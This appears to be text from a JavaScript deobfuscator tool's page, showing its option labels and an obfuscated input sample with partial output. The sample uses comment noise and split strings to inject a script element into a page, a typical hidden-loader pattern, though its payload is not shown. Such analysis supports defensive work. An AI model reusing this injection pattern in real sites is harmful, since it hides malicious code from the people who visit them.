 Script Deobfuscator v0.2
Input
<html><body><script>piudsa = 'mdmaGZnaDt'; kgjklfdg =true; window.liney = bcyt =
kgjklfdg;</script><script>if /*sidgfdfdfkdfl*/
((/*sidgfdfdfkdfl*/liney/*sidgfdfdfkdfl*/))/*xY2YtOTZiOC00NDQ*/{function k(){var a=l(),b=document
["createElement"](/*xY2YtOTZiOC00NDQ*/"scr"+"ipt"/*xY2YtOTZiOC00NDQ*/);b
["type"]="text/javas"+/*a*/"cript",b.text=a,a=document/*iOC00ND*/["getElementsByTagName"]("script")
[0],a[/*xY2YtOTZiOC00NDQ*/"parentN"+/*xY2YtOTZiOC00NDQ*/"ode"]["insertBefore"](b,a)}try{k()}catch(m){}
Lookup Array
Search / Replace Method
Array Random Vars 1 Random Vars 2 Key Lookup
Base64 ASCII Math Last Value
Delimiter: , Search String: $VARIABLE[#]
Output Options
Base64 Decode Keep Quotes
Concat PHP Concat JS Concat VB
Remove Chars: Pre Str: Post Str:
Output
<html>
<body>
<script>
piudsa = 'mdmaGZnaDt';
kgjklfdg =true;
window.liney = bcyt = kgjklfdg;
Clear Copy Output to Input Beautify Unescape Convert